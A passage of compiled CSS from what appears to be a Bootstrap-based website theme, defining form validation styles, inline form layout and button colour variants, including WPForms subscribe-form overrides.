  .select2.select2-container .is-invalid.select2-selection--multiple ~ .invalid-tooltip {
    display: block; }

.was-validated .form-control-file:invalid ~ .invalid-feedback,
.was-validated .form-control-file:invalid ~ .invalid-tooltip, .form-control-file.is-invalid ~ .invalid-feedback,
.form-control-file.is-invalid ~ .invalid-tooltip {
  display: block; }

.was-validated .form-check-input:invalid ~ .form-check-label, .form-check-input.is-invalid ~ .form-check-label {
  color: #de4437; }

.was-validated .form-check-input:invalid ~ .invalid-feedback,
.was-validated .form-check-input:invalid ~ .invalid-tooltip, .form-check-input.is-invalid ~ .invalid-feedback,
.form-check-input.is-invalid ~ .invalid-tooltip {
  display: block; }

.was-validated .custom-control-input:invalid ~ .custom-control-label, .custom-control-input.is-invalid ~ .custom-control-label {
  color: #de4437; }
  .was-validated .custom-control-input:invalid ~ .custom-control-label::before, .custom-control-input.is-invalid ~ .custom-control-label::before {
    border-color: #de4437; }

.was-validated .custom-control-input:invalid ~ .invalid-feedback,
.was-validated .custom-control-input:invalid ~ .invalid-tooltip, .custom-control-input.is-invalid ~ .invalid-feedback,
.custom-control-input.is-invalid ~ .invalid-tooltip {
  display: block; }

.was-validated .custom-control-input:invalid:checked ~ .custom-control-label::before, .custom-control-input.is-invalid:checked ~ .custom-control-label::before {
  border-color: #e56d63;
  background-color: #e56d63; }

.was-validated .custom-control-input:invalid:focus ~ .custom-control-label::before, .custom-control-input.is-invalid:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 0.2rem rgba(222, 68, 55, 0.25); }

.was-validated .custom-control-input:invalid:focus:not(:checked) ~ .custom-control-label::before, .custom-control-input.is-invalid:focus:not(:checked) ~ .custom-control-label::before {
  border-color: #de4437; }

.was-validated .custom-file-input:invalid ~ .custom-file-label, .custom-file-input.is-invalid ~ .custom-file-label {
  border-color: #de4437; }

.was-validated .custom-file-input:invalid ~ .invalid-feedback,
.was-validated .custom-file-input:invalid ~ .invalid-tooltip, .custom-file-input.is-invalid ~ .invalid-feedback,
.custom-file-input.is-invalid ~ .invalid-tooltip {
  display: block; }

.was-validated .custom-file-input:invalid:focus ~ .custom-file-label, .custom-file-input.is-invalid:focus ~ .custom-file-label {
  border-color: #de4437;
  box-shadow: 0 0 0 0.2rem rgba(222, 68, 55, 0.25); }

.form-inline {
  display: flex;
  flex-flow: row wrap;
  align-items: center; }
  .form-inline .form-check {
    width: 100%; }
  @media (min-width: 576px) {
    .form-inline label {
      display: flex;
      align-items: center;
      justify-content: center;
      margin-bottom: 0; }
    .form-inline .form-group {
      display: flex;
      flex: 0 0 auto;
      flex-flow: row wrap;
      align-items: center;
      margin-bottom: 0; }
    .form-inline .form-control {
      display: inline-block;
      width: auto;
      vertical-align: middle; }
    .form-inline .form-control-plaintext {
      display: inline-block; }
    .form-inline .input-group,
    .form-inline .custom-select,
    .form-inline select,
    .form-inline .select2.select2-container .select2-selection--single,
    .select2.select2-container .form-inline .select2-selection--single,
    .form-inline .select2.select2-container .select2-selection--multiple,
    .select2.select2-container .form-inline .select2-selection--multiple {
      width: auto; }
    .form-inline .form-check {
      display: flex;
      align-items: center;
      justify-content: center;
      width: auto;
      padding-left: 0; }
    .form-inline .form-check-input {
      position: relative;
      flex-shrink: 0;
      margin-top: 0;
      margin-right: 0.25rem;
      margin-left: 0; }
    .form-inline .custom-control {
      align-items: center;
      justify-content: center; }
    .form-inline .custom-control-label {
      margin-bottom: 0; } }

.btn {
  display: inline-block;
  font-weight: 500;
  color: #1e2022;
  text-align: center;
  vertical-align: middle;
  user-select: none;
  background-color: transparent;
  border: 1px solid transparent;
  padding: 0.75rem 1rem;
  font-size: 1rem;
  line-height: 1.5;
  border-radius: 0.3125rem;
  transition: all 0.2s ease-in-out; }
  @media (prefers-reduced-motion: reduce) {
    .btn {
      transition: none; } }
  .btn:hover {
    color: #1e2022;
    text-decoration: none; }
  .btn:focus, .btn.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(55, 125, 255, 0.25); }
  .btn.disabled, .btn:disabled {
    opacity: 0.65; }

a.btn.disabled,
fieldset:disabled a.btn {
  pointer-events: none; }

.btn-primary {
  color: #fff;
  background-color: #377dff;
  border-color: #377dff; }
  .btn-primary:hover {
    color: #fff;
    background-color: #1164ff;
    border-color: #045cff; }
  .btn-primary:focus, .btn-primary.focus {
    box-shadow: 0 0 0 0.2rem rgba(85, 145, 255, 0.5); }
  .btn-primary.disabled, .btn-primary:disabled {
    color: #fff;
    background-color: #377dff;
    border-color: #377dff; }
  .btn-primary:not(:disabled):not(.disabled):active, .btn-primary:not(:disabled):not(.disabled).active,
  .show > .btn-primary.dropdown-toggle {
    color: #fff;
    background-color: #045cff;
    border-color: #0056f6; }
    .btn-primary:not(:disabled):not(.disabled):active:focus, .btn-primary:not(:disabled):not(.disabled).active:focus,
    .show > .btn-primary.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(85, 145, 255, 0.5); }

.btn-secondary {
  color: #fff;
  background-color: #77838f;
  border-color: #77838f; }
  .btn-secondary:hover {
    color: #fff;
    background-color: #65707b;
    border-color: #5f6a74; }
  .btn-secondary:focus, .btn-secondary.focus {
    box-shadow: 0 0 0 0.2rem rgba(139, 150, 160, 0.5); }
  .btn-secondary.disabled, .btn-secondary:disabled {
    color: #fff;
    background-color: #77838f;
    border-color: #77838f; }
  .btn-secondary:not(:disabled):not(.disabled):active, .btn-secondary:not(:disabled):not(.disabled).active,
  .show > .btn-secondary.dropdown-toggle {
    color: #fff;
    background-color: #5f6a74;
    border-color: #5a636d; }
    .btn-secondary:not(:disabled):not(.disabled):active:focus, .btn-secondary:not(:disabled):not(.disabled).active:focus,
    .show > .btn-secondary.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(139, 150, 160, 0.5); }

.btn-success, .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container button.btn-success[type=submit],
.subscribe-form.subscribe-form-4.wpforms-container .wpforms-form button.btn-success[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container button.btn-success[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form button.btn-success[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container button.btn-success[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-form button.btn-success[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container button.btn-success[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form button.btn-success[type=submit], .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container button.btn-success[type=submit],
.subscribe-form.subscribe-form-6.wpforms-container .wpforms-form button.btn-success[type=submit],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container button.btn-success[type=submit],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form button.btn-success[type=submit], .subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container button.btn-success[type=submit],
.subscribe-form.subscribe-form-8.wpforms-container .wpforms-form button.btn-success[type=submit],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container button.btn-success[type=submit],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form button.btn-success[type=submit] {
  color: #fff;
  background-color: #00c9a7;
  border-color: #00c9a7; }
  .btn-success:hover, .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container button.btn-success:hover[type=submit],
  .subscribe-form.subscribe-form-4.wpforms-container .wpforms-form button.btn-success:hover[type=submit],
  div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container button.btn-success:hover[type=submit],
  div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form button.btn-success:hover[type=submit],
  .subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container button.btn-success:hover[type=submit],
  .subscribe-form.subscribe-form-5.wpforms-container .wpforms-form button.btn-success:hover[type=submit],
  div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container button.btn-success:hover[type=submit],
  div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form button.btn-success:hover[type=submit], .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container button.btn-success:hover[type=submit],
  .subscribe-form.subscribe-form-6.wpforms-container .wpforms-form button.btn-success:hover[type=submit],
  div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container button.btn-success:hover[type=submit],
  div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form button.btn-success:hover[type=submit], .subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container button.btn-success:hover[type=submit],
  .subscribe-form.subscribe-form-8.wpforms-container .wpforms-form button.btn-success:hover[type=submit],
  div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container button.btn-success:hover[type=submit],
  div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form button.btn-success:hover[type=submit] {
    color: #fff;
    background-color: #00a387;
    border-color: #00967d; }
  .btn-success:focus, .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container button.btn-success:focus[type=submit],
  .subscribe-form.subscribe-form-4.wpforms-container .wpforms-form button.btn-success:focus[type=submit],
  div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container button.btn-success:focus[type=submit],
  div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form button.btn-success:focus[type=submit],
  .subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container button.btn-success:focus[type=submit],
  .subscribe-form.subscribe-form-5.wpforms-container .wpforms-form button.btn-success:focus[type=submit],
  div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container button.btn-success:focus[type=submit],
  div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form button.btn-success:focus[type=submit], .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container button.btn-success:focus[type=submit],
  .subscribe-form.subscribe-form-6.wpforms-container .wpforms-form button.btn-success:focus[type=submit],
  div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container button.btn-success:focus[type=submit],
  div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form button.btn-success:focus[type=submit], .subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container button.btn-success:focus[type=submit],
  .subscribe-form.subscribe-form-8.wpforms-container .wpforms-form button.btn-success:focus[type=submit],
  div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container button.btn-success:focus[type=submit],
  div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form button.btn-success:focus[type=submit], .btn-success.focus, .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container button.focus.btn-success[type=submit],
  .subscribe-form.subscribe-form-4.wpforms-container .wpforms-form button.focus.btn-success[type=submit],
  div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container button.focus.btn-success[type=submit],
  div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form button.focus.btn-success[type=submit],
  .subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container button.focus.btn-success[type=submit],
  .subscribe-form.subscribe-form-5.wpforms-container .wpforms-form button.focus.btn-success[type=submit],
  div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container button.focus.btn-success[type=submit],
  div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form button.focus.btn-success[type=submit], .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container button.focus.btn-success[type=submit],
  .subscribe-form.subscribe-form-6.wpforms-container .wpforms-form button.focus.btn-success[type=submit],
  div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container button.focus.btn-success[type=submit],
  div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form button.focus.btn-success[type=submit], .subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container button.focus.btn-success[type=submit],
  .subscribe-form.subscribe-form-8.wpforms-container .wpforms-form button.focus.btn-success[type=submit],
  div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container button.focus.btn-success[type=submit],
  div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form button.focus.btn-success[type=submit] {
    box-shadow: 0 0 0 0.2rem rgba(38, 209, 180, 0.5); }
  .btn-success.disabled, .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container button.disabled.btn-success[type=submit],
  .subscribe-form.subscribe-form-4.wpforms-container .wpforms-form button.disabled.btn-success[type=submit],
  div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container button.disabled.btn-success[type=submit],
  div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form button.disabled.btn-success[type=submit],
  .subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container button.disabled.btn-success[type=submit],
  .subscribe-form.subscribe-form-5.wpforms-container .wpforms-form button.disabled.btn-success[type=submit],
  div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container button.disabled.btn-success[type=submit],
  div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form button.disabled.btn-success[type=submit], .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container button.disabled.btn-success[type=submit],
  .subscribe-form.subscribe-form-6.wpforms-container .wpforms-form button.disabled.btn-success[type=submit],
  div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container button.disabled.btn-success[type=submit],
  div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form button.disabled.btn-success[type=submit], .subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container button.disabled.btn-success[type=submit],
  .subscribe-form.subscribe-form-8.wpforms-container .wpforms-form button.disabled.btn-success[type=submit],
  div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container button.disabled.btn-success[type=submit],
  div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form button.disabled.btn-success[type=submit], .btn-success:disabled, .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container button.btn-success:disabled[type=submit],
  .subscribe-form.subscribe-form-4.wpforms-container .wpforms-form button.btn-success:disabled[type=submit],
  div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container button.btn-success:disabled[type=submit],
  div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form button.btn-success:disabled[type=submit],
  .subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container button.btn-success:disabled[type=submit],
  .subscribe-form.subscribe-form-5.wpforms-container .wpforms-form button.btn-success:disabled[type=submit],
  div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container button.btn-success:disabled[type=submit],
  div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form button.btn-success:disabled[type=submit], .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container button.btn-success:disabled[type=submit],
  .subscribe-form.subscribe-form-6.wpforms-container .wpforms-form button.btn-success:disabled[type=submit],
  div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container button.btn-success:disabled[type=submit],
  div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form button.btn-success:disabled[type=submit], .subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container button.btn-success:disabled[type=submit],
  .subscribe-form.subscribe-form-8.wpforms-container .wpforms-form button.btn-success:disabled[type=submit],
  div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container button.btn-success:disabled[type=submit],
  div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form button.btn-success:disabled[type=submit] {
    color: #fff;
    background-color: #00c9a7;
    border-color: #00c9a7; }
  .btn-success:not(:disabled):not(.disabled):active, .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled):active[type=submit],
  .subscribe-form.subscribe-form-4.wpforms-container .wpforms-form button.btn-success:not(:disabled):not(.disabled):active[type=submit],
  div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled):active[type=submit],
  div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form button.btn-success:not(:disabled):not(.disabled):active[type=submit],
  .subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled):active[type=submit],
  .subscribe-form.subscribe-form-5.wpforms-container .wpforms-form button.btn-success:not(:disabled):not(.disabled):active[type=submit],
  div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled):active[type=submit],
  div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form button.btn-success:not(:disabled):not(.disabled):active[type=submit], .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled):active[type=submit],
  .subscribe-form.subscribe-form-6.wpforms-container .wpforms-form button.btn-success:not(:disabled):not(.disabled):active[type=submit],
  div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled):active[type=submit],
  div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form button.btn-success:not(:disabled):not(.disabled):active[type=submit], .subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled):active[type=submit],
  .subscribe-form.subscribe-form-8.wpforms-container .wpforms-form button.btn-success:not(:disabled):not(.disabled):active[type=submit],
  div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled):active[type=submit],
  div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form button.btn-success:not(:disabled):not(.disabled):active[type=submit], .btn-success:not(:disabled):not(.disabled).active, .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled).active[type=submit],
  .subscribe-form.subscribe-form-4.wpforms-container .wpforms-form button.btn-success:not(:disabled):not(.disabled).active[type=submit],
  div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled).active[type=submit],
  div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form button.btn-success:not(:disabled):not(.disabled).active[type=submit],
  .subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled).active[type=submit],
  .subscribe-form.subscribe-form-5.wpforms-container .wpforms-form button.btn-success:not(:disabled):not(.disabled).active[type=submit],
  div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled).active[type=submit],
  div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form button.btn-success:not(:disabled):not(.disabled).active[type=submit], .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled).active[type=submit],
  .subscribe-form.subscribe-form-6.wpforms-container .wpforms-form button.btn-success:not(:disabled):not(.disabled).active[type=submit],
  div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled).active[type=submit],
  div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form button.btn-success:not(:disabled):not(.disabled).active[type=submit], .subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled).active[type=submit],
  .subscribe-form.subscribe-form-8.wpforms-container .wpforms-form button.btn-success:not(:disabled):not(.disabled).active[type=submit],
  div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled).active[type=submit],
  div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form button.btn-success:not(:disabled):not(.disabled).active[type=submit],
  .show > .btn-success.dropdown-toggle,
  .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container .show > button.dropdown-toggle.btn-success[type=submit],
  .subscribe-form.subscribe-form-4.wpforms-container .wpforms-form .show > button.dropdown-toggle.btn-success[type=submit],
  div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container .show > button.dropdown-toggle.btn-success[type=submit],
  div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form .show > button.dropdown-toggle.btn-success[type=submit],
  .subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container .show > button.dropdown-toggle.btn-success[type=submit],
  .subscribe-form.subscribe-form-5.wpforms-container .wpforms-form .show > button.dropdown-toggle.btn-success[type=submit],
  div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container .show > button.dropdown-toggle.btn-success[type=submit],
  div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form .show > button.dropdown-toggle.btn-success[type=submit],
  .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container .show > button.dropdown-toggle.btn-success[type=submit],
  .subscribe-form.subscribe-form-6.wpforms-container .wpforms-form .show > button.dropdown-toggle.btn-success[type=submit],
  div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container .show > button.dropdown-toggle.btn-success[type=submit],
  div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form .show > button.dropdown-toggle.btn-success[type=submit],
  .subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container .show > button.dropdown-toggle.btn-success[type=submit],
  .subscribe-form.subscribe-form-8.wpforms-container .wpforms-form .show > button.dropdown-toggle.btn-success[type=submit],
  div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container .show > button.dropdown-toggle.btn-success[type=submit],
  div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form .show > button.dropdown-toggle.btn-success[type=submit] {
    color: #fff;
    background-color: #00967d;
    border-color: #008972; }
    .btn-success:not(:disabled):not(.disabled):active:focus, .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled):active:focus[type=submit],
    .subscribe-form.subscribe-form-4.wpforms-container .wpforms-form button.btn-success:not(:disabled):not(.disabled):active:focus[type=submit],
    div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled):active:focus[type=submit],
    div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form button.btn-success:not(:disabled):not(.disabled):active:focus[type=submit],
    .subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled):active:focus[type=submit],
    .subscribe-form.subscribe-form-5.wpforms-container .wpforms-form button.btn-success:not(:disabled):not(.disabled):active:focus[type=submit],
    div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled):active:focus[type=submit],
    div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form button.btn-success:not(:disabled):not(.disabled):active:focus[type=submit], .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled):active:focus[type=submit],
    .subscribe-form.subscribe-form-6.wpforms-container .wpforms-form button.btn-success:not(:disabled):not(.disabled):active:focus[type=submit],
    div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled):active:focus[type=submit],
    div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form button.btn-success:not(:disabled):not(.disabled):active:focus[type=submit], .subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled):active:focus[type=submit],
    .subscribe-form.subscribe-form-8.wpforms-container .wpforms-form button.btn-success:not(:disabled):not(.disabled):active:focus[type=submit],
    div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled):active:focus[type=submit],
    div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form button.btn-success:not(:disabled):not(.disabled):active:focus[type=submit], .btn-success:not(:disabled):not(.disabled).active:focus, .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled).active:focus[type=submit],
    .subscribe-form.subscribe-form-4.wpforms-container .wpforms-form button.btn-success:not(:disabled):not(.disabled).active:focus[type=submit],
    div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled).active:focus[type=submit],
    div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form button.btn-success:not(:disabled):not(.disabled).active:focus[type=submit],
    .subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled).active:focus[type=submit],
    .subscribe-form.subscribe-form-5.wpforms-container .wpforms-form button.btn-success:not(:disabled):not(.disabled).active:focus[type=submit],
    div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled).active:focus[type=submit],
    div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form button.btn-success:not(:disabled):not(.disabled).active:focus[type=submit], .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled).active:focus[type=submit],
    .subscribe-form.subscribe-form-6.wpforms-container .wpforms-form button.btn-success:not(:disabled):not(.disabled).active:focus[type=submit],
    div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled).active:focus[type=submit],
    div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form button.btn-success:not(:disabled):not(.disabled).active:focus[type=submit], .subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled).active:focus[type=submit],
    .subscribe-form.subscribe-form-8.wpforms-container .wpforms-form button.btn-success:not(:disabled):not(.disabled).active:focus[type=submit],
    div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled).active:focus[type=submit],
    div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form button.btn-success:not(:disabled):not(.disabled).active:focus[type=submit],
    .show > .btn-success.dropdown-toggle:focus,
    .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container .show > button.dropdown-toggle.btn-success:focus[type=submit],
    .subscribe-form.subscribe-form-4.wpforms-container .wpforms-form .show > button.dropdown-toggle.btn-success:focus[type=submit],
    div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container .show > button.dropdown-toggle.btn-success:focus[type=submit],
    div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form .show > button.dropdown-toggle.btn-success:focus[type=submit],
    .subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container .show > button.dropdown-toggle.btn-success:focus[type=submit],
    .subscribe-form.subscribe-form-5.wpforms-container .wpforms-form .show > button.dropdown-toggle.btn-success:focus[type=submit],
    div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container .show > button.dropdown-toggle.btn-success:focus[type=submit],
    div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form .show > button.dropdown-toggle.btn-success:focus[type=submit],
    .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container .show > button.dropdown-toggle.btn-success:focus[type=submit],
    .subscribe-form.subscribe-form-6.wpforms-container .wpforms-form .show > button.dropdown-toggle.btn-success:focus[type=submit],
    div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container .show > button.dropdown-toggle.btn-success:focus[type=submit],
    div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form .show > button.dropdown-toggle.btn-success:focus[type=submit],
    .subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container .show > button.dropdown-toggle.btn-success:focus[type=submit],
    .subscribe-form.subscribe-form-8.wpforms-container .wpforms-form .show > button.dropdown-toggle.btn-success:focus[type=submit],
    div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container .show > button.dropdown-toggle.btn-success:focus[type=submit],
    div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form .show > button.dropdown-toggle.btn-success:focus[type=submit] {
      box-shadow: 0 0 0 0.2rem rgba(38, 209, 180, 0.5); }

.btn-info {
  color: #1e2022;
  background-color: #00dffc;
  border-color: #00dffc; }
  .btn-info:hover {
    color: #fff;
    background-color: #00bdd6;
    border-color: #00b2c9; }
  .btn-info:focus, .btn-info.focus {
    box-shadow: 0 0 0 0.2rem rgba(5, 194, 219, 0.5); }
  .btn-info.disabled, .btn-info:disabled {
    color: #1e2022;
    background-color: #00dffc;
    border-color: #00dffc; }
  .btn-info:not(:disabled):not(.disabled):active, .btn-info:not(:disabled):not(.disabled).active,
  .show > .btn-info.dropdown-toggle {
    color: #fff;
    background-color: #00b2c9;
    border-color: #00a7bc; }
    .btn-info:not(:disabled):not(.disabled):active:focus, .btn-info:not(:disabled):not(.disabled).active:focus,
    .show > .btn-info.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(5, 194, 219, 0.5); }

.btn-warning {
  color: #1e2022;
  background-color: #ffc107;
  border-color: #ffc107; }
  .btn-warning:hover {
    color: #1e2022;
    background-color: #e0a800;
    border-color: #d39e00; }
  .btn-warning:focus, .btn-warning.focus {
    box-shadow: 0 0 0 0.2rem rgba(221, 169, 11, 0.5); }
  .btn-warning.disabled, .btn-warning:disabled {
    color: #1e2022;
    background-color: #ffc107;
    border-color: #ffc107; }
  .btn-warning:not(:disabled):not(.disabled):active, .btn-warning:not(:disabled):not(.disabled).active,
  .show > .btn-warning.dropdown-toggle {
    color: #1e2022;
    background-color: #d39e00;
    border-color: #c69500; }
    .btn-warning:not(:disabled):not(.disabled):active:focus, .btn-warning:not(:disabled):not(.disabled).active:focus,
    .show > .btn-warning.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(221, 169, 11, 0.5); }

.btn-danger {
  color: #fff;
  background-color: #de4437;
  border-color: #de4437; }
  .btn-danger:hover {
